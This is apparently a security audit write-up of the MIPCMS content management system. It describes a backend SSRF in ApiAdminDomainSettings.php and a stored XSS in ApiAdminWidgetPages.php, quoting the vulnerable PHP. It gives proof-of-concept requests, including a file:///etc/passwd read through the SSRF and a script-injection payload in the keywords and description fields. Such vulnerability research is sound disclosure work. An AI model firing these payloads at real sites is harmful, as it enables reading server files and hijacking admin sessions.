MIPCMS代码审计
后台ssrf

漏洞位置app/setting/controller/ApiAdminDomainSettings.php:
问题出现在28——39行:
$ch = curl_init();
$options = array(
CURLOPT_URL => $api,
CURLOPT_POST => true,
CURLOPT_RETURNTRANSFER => true,
CURLOPT_POSTFIELDS => implode("\n", $urls),
CURLOPT_HTTPHEADER => array('Content-Type: text/plain'),
);
curl_setopt_array($ch, $options);
$result = curl_exec($ch);
使用了curl_exec,$api是可控的并且在上文代码中仅对$api参数进行一次trim并没有任何过滤,最后返回json编码后的数据
poc:
http://site/index.php?s=/setting/ApiAdminDomainSettings/urlPost
post:
postAddress=file:///etc/passwd&url=xx&id=
储存型xss
Filename :/app/widget/controller/ApiAdminWidgetPages.php
Code
public function itemAdd()
{
$title = input('post.title');
$url_name = input('post.url_name');
$template = input('post.template');
$content = input('post.content');
$keywords = input('post.keywords');
$description = input('post.description');
if (!$title) {
return jsonError('请输入名称');
}
if (!$url_name) {
return jsonError('请输入别名');
}
$itemInfo = db('WidgetPages')->where('title',$title)->find();
if ($itemInfo) {
return jsonError('名称已存在,请重新输入');
}
$itemInfo = db('WidgetPages')->where('url_name',$url_name)->find();
if ($itemInfo) {
return jsonError('别名已存在,请重新输入');
}
db('WidgetPages')->insert(array(
'id' => uuid(),
'title' => $title,
'url_name' => $url_name,
'template' => $template,
'keywords' => $keywords,
'description' => $description,
'content' => htmlspecialchars($content),
));
return jsonSuccess('成功');
}


The location of the vulnerability appears in the parameters keywords and description.
POC:
POST /index.php?s=/widget/ApiAdminWidgetPages/itemAdd HTTP/1.1
Host: qing.com
Content-Length: 208
Accept: application/json, text/plain, */*
Origin: http://qing.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
dataId:
Content-Type: application/json;charset=UTF-8
Referer: http://qing.com/index.php?s=/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=af90qhjsiusodrq36a86dgunr0
Connection: close
{"title":"aa","url_name":"a","template":"page","content":"<p><span style=\"\">asdasd</span><br></p>","keywords":"\">aa<script>alert('test');</script>","description":"\">aa<script>alert('test');</script>"}